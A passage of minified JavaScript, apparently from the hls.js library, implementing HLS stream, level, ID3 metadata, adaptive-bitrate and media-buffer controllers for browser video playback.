if("initSegment"===n.sn)this.state=me,s.tparsed=s.tbuffered=window.performance.now(),l.initSegment.data=e.payload,r.trigger(d.a.FRAG_BUFFERED,{stats:s,frag:t,id:"main"}),this.tick();else{u.b.log("Parsing "+t.sn+" of ["+l.startSN+" ,"+l.endSN+"],level "+t.level+", cc "+t.cc),this.state=_e,this.pendingBuffering=!0,this.appended=!1,n.bitrateTest&&(n.bitrateTest=!1,this.fragmentTracker.onFragLoaded({frag:n}));var c=!(a&&a.seeking)&&(l.PTSKnown||!l.live),h=l.initSegment?l.initSegment.data:[],f=this._getAudioCodec(o);(this.demuxer=this.demuxer||new J(this.hls,"main")).push(e.payload,h,f,o.videoCodec,t,l.totalduration,c)}}this.fragLoadError=0},h.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a,n=e.tracks;if(n.audio&&this.altAudio&&delete n.audio,a=n.audio){var s=this.levels[this.level].audioCodec,o=navigator.userAgent.toLowerCase();s&&this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),s=-1!==s.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),this.audioCodecSwitch&&1!==a.metadata.channelCount&&-1===o.indexOf("firefox")&&(s="mp4a.40.5"),-1!==o.indexOf("android")&&"audio/mpeg"!==a.container&&(s="mp4a.40.2",u.b.log("Android: force audio codec to "+s)),a.levelCodec=s,a.id=e.id}for(i in(a=n.video)&&(a.levelCodec=this.levels[this.level].videoCodec,a.id=e.id),this.hls.trigger(d.a.BUFFER_CODECS,n),n){a=n[i],u.b.log("main track:"+i+",container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var l=a.initSegment;l&&(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,{type:i,data:l,parent:"main",content:"initSegment"}))}this.tick()}},h.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"main"===e.id&&i.sn===r.sn&&i.level===r.level&&("audio"!==e.type||!this.altAudio)&&this.state===_e){var a=this.levels[this.level],n=r;if(Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),!0===e.hasAudio&&n.addElementaryStream(p.AUDIO),!0===e.hasVideo&&n.addElementaryStream(p.VIDEO),u.b.log("Parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb+",dropped:"+(e.dropped||0)),"video"===e.type)if(n.dropped=e.dropped,n.dropped)if(n.backtracked)u.b.warn("Already backtracked on this fragment, appending with the gap",n.sn);else{var s=a.details;if(!s||n.sn!==s.startSN)return u.b.warn("missing video frame(s), backtracking fragment",n.sn),this.fragmentTracker.removeFragment(n),n.backtracked=!0,this.nextLoadPosition=e.startPTS,this.state=me,this.fragPrevious=n,void this.tick();u.b.warn("missing video frame(s) on first frag, appending with gap",n.sn)}else n.backtracked=!1;var o=te(a.details,n,e.startPTS,e.endPTS,e.startDTS,e.endDTS),c=this.hls;c.trigger(d.a.LEVEL_PTS_UPDATED,{details:a.details,level:this.level,drift:o,type:e.type,start:e.startPTS,end:e.endPTS}),[e.data1,e.data2].forEach((function(r){r&&r.length&&t.state===_e&&(t.appended=!0,t.pendingBuffering=!0,c.trigger(d.a.BUFFER_APPENDING,{type:e.type,data:r,parent:"main",content:"data"}))})),this.tick()}},h.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"main"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=window.performance.now(),this.state=Ae,this._checkAppendedParsed())},h.onAudioTrackSwitching=function(e){var t=!!e.url,r=e.id;if(!t){if(this.mediaBuffer!==this.media){u.b.log("switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var i=this.fragCurrent;i.loader&&(u.b.log("switching to main audio track, cancel main fragment load"),i.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=me}var a=this.hls;a.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),a.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:r}),this.altAudio=!1}},h.onAudioTrackSwitched=function(e){var t=e.id,r=!!this.hls.audioTracks[t].url;if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(u.b.log("switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r,this.tick()},h.onBufferCreated=function(e){var t,r,i=e.tracks,a=!1;for(var n in i){var s=i[n];"main"===s.id?(r=n,t=s,"video"===n&&(this.videoBuffer=i[n].buffer)):a=!0}a&&t?(u.b.log("alternate track found, use "+r+".buffered to schedule main fragment loading"),this.mediaBuffer=t.buffer):this.mediaBuffer=this.media},h.onBufferAppended=function(e){if("main"===e.parent){var t=this.state;t!==_e&&t!==Ae||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},h._checkAppendedParsed=function(){if(!(this.state!==Ae||this.appended&&this.pendingBuffering)){var e=this.fragCurrent;if(e){var t=this.mediaBuffer?this.mediaBuffer:this.media;u.b.log("main buffered : "+ne.toString(t.buffered)),this.fragPrevious=e;var r=this.stats;r.tbuffered=window.performance.now(),this.fragLastKbps=Math.round(8*r.total/(r.tbuffered-r.tfirst)),this.hls.trigger(d.a.FRAG_BUFFERED,{stats:r,frag:e,id:"main"}),this.state=me}this.tick()}},h.onError=function(e){var t=e.frag||this.fragCurrent;if(!t||"main"===t.type){var r=!!this.media&&H.isBuffered(this.media,this.media.currentTime)&&H.isBuffered(this.media,this.media.currentTime+.5);switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:if(!e.fatal)if(this.fragLoadError+1<=this.config.fragLoadingMaxRetry){var i=Math.min(Math.pow(2,this.fragLoadError)*this.config.fragLoadingRetryDelay,this.config.fragLoadingMaxRetryTimeout);u.b.warn("mediaController: frag loading failed, retry in "+i+" ms"),this.retryDate=window.performance.now()+i,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.fragLoadError++,this.state=Ee}else u.b.error("mediaController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=Le;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:this.state!==Le&&(e.fatal?(this.state=Le,u.b.warn("streamController: "+e.details+",switch to "+this.state+" state ...")):e.levelRetry||this.state!==De||(this.state=me));break;case o.a.BUFFER_FULL_ERROR:"main"!==e.parent||this.state!==_e&&this.state!==Ae||(r?(this._reduceMaxBufferLength(this.config.maxBufferLength),this.state=me):(u.b.warn("buffer full error also media.currentTime is not buffered, flush everything"),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)))}}},h._reduceMaxBufferLength=function(e){var t=this.config;return t.maxMaxBufferLength>=e&&(t.maxMaxBufferLength/=2,u.b.warn("main:reduce max buffer length to "+t.maxMaxBufferLength+"s"),!0)},h._checkBuffer=function(){var e=this.media;if(e&&0!==e.readyState){var t=(this.mediaBuffer?this.mediaBuffer:e).buffered;!this.loadedmetadata&&t.length?(this.loadedmetadata=!0,this._seekToStartPos()):this.immediateSwitch?this.immediateLevelSwitchEnd():this.gapController.poll(this.lastCurrentTime,t)}},h.onFragLoadEmergencyAborted=function(){this.state=me,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tick()},h.onBufferFlushed=function(){var e=this.mediaBuffer?this.mediaBuffer:this.media;e&&this.fragmentTracker.detectEvictedFragments(p.VIDEO,e.buffered),this.state=me,this.fragPrevious=null},h.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},h._seekToStartPos=function(){var e=this.media,t=e.currentTime,r=e.seeking?t:this.startPosition;t!==r&&r>=0&&(u.b.log("target start position not buffered, seek to buffered.start(0) "+r+" from current time "+t+" "),e.currentTime=r)},h._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&(u.b.log("swapping playlist audio codec"),t&&(t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5")),t},a=i,(s=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("main stream-controller: "+t+"->"+e),this.hls.trigger(d.a.STREAM_STATE_TRANSITION,{previousState:t,nextState:e})}},get:function(){return this._state}},{key:"currentLevel",get:function(){var e=this.media;if(e){var t=this.getBufferedFrag(e.currentTime);if(t)return t.level}return-1}},{key:"nextBufferedFrag",get:function(){var e=this.media;return e?this.followingBufferedFrag(this.getBufferedFrag(e.currentTime)):null}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"liveSyncPosition",get:function(){return this._liveSyncPosition},set:function(e){this._liveSyncPosition=e}}])&&Oe(a.prototype,s),c&&Oe(a,c),i}(Ce);function Pe(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}window.performance;var xe,Me=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MANIFEST_LOADED,d.a.LEVEL_LOADED,d.a.AUDIO_TRACK_SWITCHED,d.a.FRAG_LOADED,d.a.ERROR)||this).canload=!1,r.currentLevelIndex=null,r.manualLevelIndex=-1,r.timer=null,xe=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,l=i.prototype;return l.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},l.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},l.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach((function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)})),null!==this.timer&&this.loadLevel()},l.stopLoad=function(){this.canload=!1},l.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,s=!1,l=!1;if(e.levels.forEach((function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,s=s||!!e.videoCodec,l=l||!!e.audioCodec,xe&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&(l=!0,Z(n||e,"audio",t.AUDIO)),t.SUBTITLES&&Z(n||e,"text",t.SUBTITLES))})),s&&l&&(r=r.filter((function(e){return!!e.videoCodec}))),r=r.filter((function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||R(t,"audio"))&&(!r||R(r,"video"))})),e.audioTracks&&(i=e.audioTracks.filter((function(e){return!e.audioCodec||R(e.audioCodec,"audio")}))).forEach((function(e,t){e.id=t})),r.length>0){t=r[0].bitrate,r.sort((function(e,t){return e.bitrate-t.bitrate})),this._levels=r;for(var c=0;c<r.length;c++)if(r[c].bitrate===t){this._firstLevel=c,u.b.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}this.hls.trigger(d.a.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:l,video:s,altAudio:i.some((function(e){return!!e.url}))})}else this.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},l.setLevelInternal=function(e){var t=this._levels,r=this.hls;if(e>=0&&e<t.length){if(this.clearTimer(),this.currentLevelIndex!==e){u.b.log("switching to level "+e),this.currentLevelIndex=e;var i=t[e];i.level=e,r.trigger(d.a.LEVEL_SWITCHING,i)}var a=t[e],n=a.details;if(!n||n.live){var s=a.urlId;r.trigger(d.a.LEVEL_LOADING,{url:a.url[s],level:e,id:s})}}else r.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})},l.onError=function(e){if(e.fatal)e.type===o.b.NETWORK_ERROR&&this.clearTimer();else{var t,r=!1,i=!1;switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:t=e.frag.level,i=!0;break;case o.a.LEVEL_LOAD_ERROR:case o.a.LEVEL_LOAD_TIMEOUT:t=e.context.level,r=!0;break;case o.a.REMUX_ALLOC_ERROR:t=e.level,r=!0}void 0!==t&&this.recoverLevel(e,t,r,i)}},l.recoverLevel=function(e,t,r,i){var a,n,s,o=this,l=this.hls.config,d=e.details,c=this._levels[t];if(c.loadError++,c.fragmentError=i,r){if(!(this.levelRetryCount+1<=l.levelLoadingMaxRetry))return u.b.error("level controller, cannot recover from "+d+" error"),this.currentLevelIndex=null,this.clearTimer(),void(e.fatal=!0);n=Math.min(Math.pow(2,this.levelRetryCount)*l.levelLoadingRetryDelay,l.levelLoadingMaxRetryTimeout),this.timer=setTimeout((function(){return o.loadLevel()}),n),e.levelRetry=!0,this.levelRetryCount++,u.b.warn("level controller, "+d+", retry in "+n+" ms, current retry count is "+this.levelRetryCount)}(r||i)&&((a=c.url.length)>1&&c.loadError<a?(c.urlId=(c.urlId+1)%a,c.details=void 0,u.b.warn("level controller, "+d+" for level "+t+": switching to redundant URL-id "+c.urlId)):-1===this.manualLevelIndex?(s=0===t?this._levels.length-1:t-1,u.b.warn("level controller, "+d+": switch to "+s),this.hls.nextAutoLevel=this.currentLevelIndex=s):i&&(u.b.warn("level controller, "+d+": reload a fragment"),this.currentLevelIndex=null))},l.onFragLoaded=function(e){var t=e.frag;if(void 0!==t&&"main"===t.type){var r=this._levels[t.level];void 0!==r&&(r.fragmentError=!1,r.loadError=0,this.levelRetryCount=0)}},l.onLevelLoaded=function(e){var t=this,r=e.level,i=e.details;if(r===this.currentLevelIndex){var a=this._levels[r];if(a.fragmentError||(a.loadError=0,this.levelRetryCount=0),i.live){var n=ae(a.details,i,e.stats.trequest);u.b.log("live playlist, reload in "+Math.round(n)+" ms"),this.timer=setTimeout((function(){return t.loadLevel()}),n)}else this.clearTimer()}},l.onAudioTrackSwitched=function(e){var t=this.hls.audioTracks[e.id].groupId,r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===t){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},l.loadLevel=function(){if(u.b.debug("call to loadLevel"),null!==this.currentLevelIndex&&this.canload){var e=this._levels[this.currentLevelIndex];if("object"==typeof e&&e.url.length>0){var t=this.currentLevelIndex,r=e.urlId,i=e.url[r];u.b.log("Attempt loading level index "+t+" with URL-id "+r),this.hls.trigger(d.a.LEVEL_LOADING,{url:i,level:t,id:r})}}},a=i,(n=[{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;t&&(e=Math.min(e,t.length-1),this.currentLevelIndex===e&&t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 0===this._startLevel&&(this._startLevel=e),-1!==e&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){this._startLevel=e}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(e){this.level=e,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=e)}}])&&Pe(a.prototype,n),s&&Pe(a,s),i}(h),Fe=r(4);function Ue(e,t){var r;try{r=new Event("addtrack")}catch(e){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=e,t.dispatchEvent(r)}function Ne(e){if(e&&e.cues)for(;e.cues.length>0;)e.removeCue(e.cues[0])}var Be=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.FRAG_PARSING_METADATA,d.a.LIVE_BACK_BUFFER_REACHED)||this).id3Track=void 0,r.media=void 0,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onMediaAttached=function(e){this.media=e.media,this.media},a.onMediaDetaching=function(){Ne(this.id3Track),this.id3Track=void 0,this.media=void 0},a.getID3Track=function(e){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Ue(r,this.media),r}return this.media.addTextTrack("metadata","id3")},a.onFragParsingMetadata=function(e){var t=e.frag,r=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=Fe.a.getID3Frames(r[a].data);if(n){var s=r[a].pts,o=a<r.length-1?r[a+1].pts:t.endPTS;s===o?o+=1e-4:s>o&&(u.b.warn("detected an id3 sample with endTime < startTime, adjusting endTime to (startTime + 0.25)"),o=s+.25);for(var l=0;l<n.length;l++){var d=n[l];if(!Fe.a.isTimeStampFrame(d)){var c=new i(s,o,"");c.value=d,this.id3Track.addCue(c)}}}}},a.onLiveBackBufferReached=function(e){var t=e.bufferEnd,r=this.id3Track;if(r&&r.cues&&r.cues.length){var i=function(e,t){if(t<e[0].endTime)return e[0];if(t>e[e.length-1].endTime)return e[e.length-1];for(var r=0,i=e.length-1;r<=i;){var a=Math.floor((i+r)/2);if(t<e[a].endTime)i=a-1;else{if(!(t>e[a].endTime))return e[a];r=a+1}}return e[r].endTime-t<t-e[i].endTime?e[r]:e[i]}(r.cues,t);if(i)for(;r.cues[0]!==i;)r.removeCue(r.cues[0])}},i}(h);var Ge=function(){function e(e){this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}var t=e.prototype;return t.sample=function(e,t){var r=Math.pow(this.alpha_,e);this.estimate_=t*(1-r)+r*this.estimate_,this.totalWeight_+=e},t.getTotalWeight=function(){return this.totalWeight_},t.getEstimate=function(){if(this.alpha_){var e=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/e}return this.estimate_},e}(),Ke=function(){function e(e,t,r,i){this.hls=void 0,this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.hls=e,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ge(t),this.fast_=new Ge(r)}var t=e.prototype;return t.sample=function(e,t){var r=(e=Math.max(e,this.minDelayMs_))/1e3,i=8*t/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},t.canEstimate=function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_},t.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.destroy=function(){},e}();function je(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var He=window.performance,Ve=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.FRAG_LOADING,d.a.FRAG_LOADED,d.a.FRAG_BUFFERED,d.a.ERROR)||this).lastLoadedFragLevel=0,r._nextAutoLevel=-1,r.hls=t,r.timer=null,r._bwEstimator=null,r.onCheck=r._abandonRulesCheck.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,n,s,c=i.prototype;return c.destroy=function(){this.clearTimer(),h.prototype.destroy.call(this)},c.onFragLoading=function(e){var t=e.frag;if("main"===t.type&&(this.timer||(this.fragCurrent=t,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r,i,a=this.hls,n=a.config,s=t.level;a.levels[s].details.live?(r=n.abrEwmaFastLive,i=n.abrEwmaSlowLive):(r=n.abrEwmaFastVoD,i=n.abrEwmaSlowVoD),this._bwEstimator=new Ke(a,i,r,n.abrEwmaDefaultEstimate)}},c._abandonRulesCheck=function(){var e=this.hls,t=e.media,r=this.fragCurrent;if(r){var i=r.loader,a=e.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return u.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(t&&n&&(!t.paused&&0!==t.playbackRate||!t.readyState)&&r.autoLevel&&r.level){var s=He.now()-n.trequest,o=Math.abs(t.playbackRate);if(s>500*r.duration/o){var l=e.levels,c=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/s),h=l[r.level],f=h.realBitrate?Math.max(h.realBitrate,h.bitrate):h.bitrate,g=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*f/8)),p=t.currentTime,v=(g-n.loaded)/c,m=(H.bufferInfo(t,p,e.config.maxBufferHole).end-p)/o;if(m<2*r.duration/o&&v>m){var y;for(y=r.level-1;y>a;y--){var b=l[y].realBitrate?Math.max(l[y].realBitrate,l[y].bitrate):l[y].bitrate;if(r.duration*b/(6.4*c)<m)break}void 0<v&&(u.b.warn("loading too slow, abort fragment loading and switch to level "+y+":fragLoadedDelay["+y+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+(void 0).toFixed(1)+"<"+v.toFixed(1)+":"+m.toFixed(1)),e.nextLoadLevel=y,this._bwEstimator.sample(s,n.loaded),i.abort(),this.clearTimer(),e.trigger(d.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},c.onFragLoaded=function(e){var t=e.frag;if("main"===t.type&&Object(l.a)(t.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=t.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[t.level],i=(r.loaded?r.loaded.bytes:0)+e.stats.loaded,a=(r.loaded?r.loaded.duration:0)+e.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(e.frag.bitrateTest){var n=e.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(e)}}},c.onFragBuffered=function(e){var t=e.stats,r=e.frag;if(!0!==t.aborted&&"main"===r.type&&Object(l.a)(r.sn)&&(!r.bitrateTest||t.tload===t.tbuffered)){var i=t.tparsed-t.trequest;u.b.log("latency/loading/parsing/append/kbps:"+Math.round(t.tfirst-t.trequest)+"/"+Math.round(t.tload-t.tfirst)+"/"+Math.round(t.tparsed-t.tload)+"/"+Math.round(t.tbuffered-t.tparsed)+"/"+Math.round(8*t.loaded/(t.tbuffered-t.trequest))),this._bwEstimator.sample(i,t.loaded),t.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},c.onError=function(e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},c.clearTimer=function(){clearInterval(this.timer),this.timer=null},c._findBestLevel=function(e,t,r,i,a,n,s,o,l){for(var d=a;d>=i;d--){var c=l[d];if(c){var h=c.details,f=h?h.totalduration/h.fragments.length:t,g=!!h&&h.live,p=void 0;p=d<=e?s*r:o*r;var v=l[d].realBitrate?Math.max(l[d].realBitrate,l[d].bitrate):l[d].bitrate,m=v*f/p;if(u.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+d+"/"+Math.round(p)+"/"+v+"/"+f+"/"+n+"/"+m),p>v&&(!m||g&&!this.bitrateTestDelay||m<n))return d}}return-1},a=i,(n=[{key:"nextAutoLevel",get:function(){var e=this._nextAutoLevel,t=this._bwEstimator;if(!(-1===e||t&&t.canEstimate()))return e;var r=this._nextABRAutoLevel;return-1!==e&&(r=Math.min(e,r)),r},set:function(e){this._nextAutoLevel=e}},{key:"_nextABRAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.levels,i=e.config,a=e.minAutoLevel,n=e.media,s=this.lastLoadedFragLevel,o=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,c=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,h=(H.bufferInfo(n,l,i.maxBufferHole).end-l)/d,f=this._findBestLevel(s,o,c,a,t,h,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(f>=0)return f;u.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=o?Math.min(o,i.maxStarvationDelay):i.maxStarvationDelay,p=i.abrBandWidthFactor,v=i.abrBandWidthUpFactor;if(0===h){var m=this.bitrateTestDelay;m&&(g=(o?Math.min(o,i.maxLoadingDelay):i.maxLoadingDelay)-m,u.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),p=v=1)}return f=this._findBestLevel(s,o,c,a,t,h+g,p,v,r),Math.max(f,0)}}])&&je(a.prototype,n),s&&je(a,s),i}(h);var Ye=q(),We=function(e){var t,r;function i(t){var r;return(r=e.call(this,t,d.a.MEDIA_ATTACHING,d.a.MEDIA_DETACHING,d.a.MANIFEST_PARSED,d.a.BUFFER_RESET,d.a.BUFFER_APPENDING,d.a.BUFFER_CODECS,d.a.BUFFER_EOS,d.a.BUFFER_FLUSHING,d.a.LEVEL_PTS_UPDATED,d.a.LEVEL_UPDATED)||this)._msDuration=null,r._levelDuration=null,r._levelTargetDuration=10,r._live=null,r._objectUrl=null,r._needsFlush=!1,r._needsEos=!1,r.config=void 0,r.audioTimestampOffset=void 0,r.bufferCodecEventsExpected=0,r._bufferCodecEventsTotal=0,r.media=null,r.mediaSource=null,r.segments=[],r.parent=void 0,r.appending=!1,r.appended=0,r.appendError=0,r.flushBufferCounter=0,r.tracks={},r.pendingTracks={},r.sourceBuffer={},r.flushRange=[],r._onMediaSourceOpen=function(){u.b.log("media source opened"),r.hls.trigger(d.a.MEDIA_ATTACHED,{media:r.media});var e=r.mediaSource;e&&e.removeEventListener("sourceopen",r._onMediaSourceOpen),r.checkPendingTracks()},r._onMediaSourceClose=function(){u.b.log("media source closed")},r._onMediaSourceEnded=function(){u.b.log("media source ended")},r._onSBUpdateEnd=function(){if(r.audioTimestampOffset&&r.sourceBuffer.audio){var e=r.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+r.audioTimestampOffset),e.timestampOffset=r.audioTimestampOffset,delete r.audioTimestampOffset}r._needsFlush&&r.doFlush(),r._needsEos&&r.checkEos(),r.appending=!1;var t=r.parent,i=r.segments.reduce((function(e,r){return r.parent===t?e+1:e}),0),a={},n=r.sourceBuffer;for(var s in n){var o=n[s];if(!o)throw Error("handling source buffer update end error: source buffer for "+s+" uninitilized and unable to update buffered TimeRanges.");a[s]=o.buffered}r.hls.trigger(d.a.BUFFER_APPENDED,{parent:t,pending:i,timeRanges:a}),r._needsFlush||r.doAppending(),r.updateMediaElementDuration(),0===i&&r.flushLiveBackBuffer()},r._onSBUpdateError=function(e){u.b.error("sourceBuffer error:",e),r.hls.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_APPENDING_ERROR,fatal:!1})},r.config=t.config,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.destroy=function(){h.prototype.destroy.call(this)},a.onLevelPtsUpdated=function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(!i)throw Error("Level PTS Updated and source buffer for audio uninitalized");if(Math.abs(i.timestampOffset-e.start)>.1){var a=i.updating;try{i.abort()}catch(e){u.b.warn("can not abort audio buffer: "+e)}a?this.audioTimestampOffset=e.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),i.timestampOffset=e.start)}}},a.onManifestParsed=function(e){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=e.altAudio?2:1,u.b.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},a.onMediaAttaching=function(e){var t=this.media=e.media;if(t&&Ye){var r=this.mediaSource=new Ye;r.addEventListener("sourceopen",this._onMediaSourceOpen),r.addEventListener("sourceended",this._onMediaSourceEnded),r.addEventListener("sourceclose",this._onMediaSourceClose),t.src=window.URL.createObjectURL(r),this._objectUrl=t.src}},a.onMediaDetaching=function(){u.b.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){u.b.warn("onMediaDetaching:"+e.message+" while calling 